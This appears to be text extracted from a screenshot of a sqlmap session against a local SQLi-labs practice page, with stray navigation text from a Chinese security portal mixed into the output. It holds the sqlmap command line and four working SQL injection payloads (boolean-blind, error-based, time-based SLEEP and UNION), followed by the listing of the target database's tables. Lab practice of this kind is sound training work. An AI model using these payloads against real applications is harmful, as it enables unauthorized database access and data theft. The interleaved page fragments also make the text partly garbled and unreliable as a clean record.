 C:\Users\Administrator>sqlmap.py -u http://127.0.0.1:7791/Less-1/?id=1 --batch -D security --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
搜索引 邮箱 工具 Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
responsible for any misuse or damage caused by this program
Welcome Dhakkan
[*] starting @ 10:59:42 /2022-02-12/
Please input the ID as parameter with numeric value
[10:59:42] [INFO] resuming back-end DBMS 'mysql'
[10:59:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5544=5544 AND 'ShNW'='ShNW
SQLI DUMB SERIES
穿过时间
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELECT (ELT(1043=1043,1))),0x71767a7671),1043) AND 'wRBy'='wRBy
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5513 FROM (SELECT(SLEEP(5)))LXOY) AND 'Bzcx'='Bzcx
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6984' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x684442686e697475586b456d4e6f6f4a7173666c51504354664b654c62636a57656c73797965575a,0x71767a7671),NULL-- -
---
[10:59:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[10:59:42] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[10:59:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 10:59:42 /2022-02-12/